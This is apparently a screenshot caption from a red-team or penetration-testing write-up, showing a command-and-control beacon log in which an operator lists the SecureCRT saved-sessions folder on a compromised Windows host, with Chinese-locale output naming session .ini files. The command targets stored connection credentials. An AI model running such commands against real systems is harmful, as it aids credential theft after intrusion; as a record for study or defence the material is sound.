 beacon> shell dir %APPDATA%\VanDyke\Config\Sessions\
[*] Tasked beacon to run: dir %APPDATA%\VanDyke\Config\Sessions\
[+] host called home, sent: 69 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 F4C0-8866
C:\Users\r00t\AppData\Roaming\VanDyke\Config\Sessions 的目录
2019/10/08  09:32    <DIR>          .
2019/10/08  09:32    <DIR>          ..
2019/10/08  09:32            10,096 192.168.144.128.ini
2019/10/08  09:30            10,077 Default.ini
2019/10/08  09:32                90 __FolderData__.ini
3 个文件         20,263 字节
2 个目录 106,834,051,072 可用字节